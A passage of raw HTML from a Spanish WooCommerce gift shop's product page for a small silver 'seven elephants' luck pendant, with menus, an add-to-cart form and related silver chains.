		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">SUERTE SIETE ELEFANTES 2CM</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/colgantes">COLGANTES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            SUERTE SIETE ELEFANTES 2CM	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14414" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14414 status-publish first instock product_cat-colgantes product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0702184-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702184-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702184-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702184-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0702184-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0702184-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0702184-89x90.png 89w, https://kreencias.com/wp-content/uploads/2023/10/0702184.png 391w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="391" height="397" src="https://kreencias.com/wp-content/uploads/2023/10/0702184.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702184.png 391w, https://kreencias.com/wp-content/uploads/2023/10/0702184-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702184-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702184-89x90.png 89w" sizes="(max-width: 391px) 100vw, 391px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>12<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	SUERTE SIETE ELEFANTES 2CM</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/colgantes" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COLGANTES</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0702184</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/suerte-siete-elefantes-2cm" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_697119bf2987f">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_697119bf2987f"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="SUERTE SIETE ELEFANTES 2CM quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14414" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/suerte-siete-elefantes-2cm&t=SUERTE SIETE ELEFANTES 2CM" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=SUERTE SIETE ELEFANTES 2CM https://kreencias.com/producto/suerte-siete-elefantes-2cm" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14100 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/80 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14100&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14100&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14100" data-name="CHEVAL 50/80 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14110 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cordon-50-40-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706010-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706010-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706010-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706010-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706010-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706010-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cordon-50-40-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CORDÓN 50/40 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14110&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14110&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14110" data-name="CORDÓN 50/40 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706010-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14133 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/rolo-60x20-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/rolo-60x20-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">ROLO 60X20 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14133&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14133&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14133" data-name="ROLO 60X20 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14137 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cadena-plata-figaro-hueca-80x50-ref33163">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706050-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706050-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706050-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706050-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706050-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706050-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cadena-plata-figaro-hueca-80x50-ref33163"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CADENA PLATA FIGARO HUECA 80X50 REF33163</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14137&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14137&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14137" data-name="CADENA PLATA FIGARO HUECA 80X50 REF33163" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706050-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  